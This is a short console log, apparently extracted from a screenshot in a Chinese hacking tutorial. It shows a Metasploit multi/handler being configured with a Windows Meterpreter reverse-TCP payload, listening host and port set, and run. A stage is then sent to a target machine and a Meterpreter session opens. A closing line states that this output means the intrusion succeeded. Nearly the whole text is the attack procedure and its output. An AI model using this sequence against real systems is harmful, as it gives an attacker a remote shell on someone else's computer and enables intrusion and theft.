 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_revers
e_tcp
msf6 exploit(multi/handler) > set payload windows
/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0
.32
lhost => 192.168.0.32
msf6 exploit(multi/handler) > set port 4444
port => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.32:4444
^[^A[*] Sending stage (175174 bytes) to 192.168.0.4
[*] Meterpreter session 1 opened (192.168.0.32:4444 -> 192.168.0.4:7294) at 2021-12-14 19:36:30 +0800
meterpreter >
出现这个说明侵入成功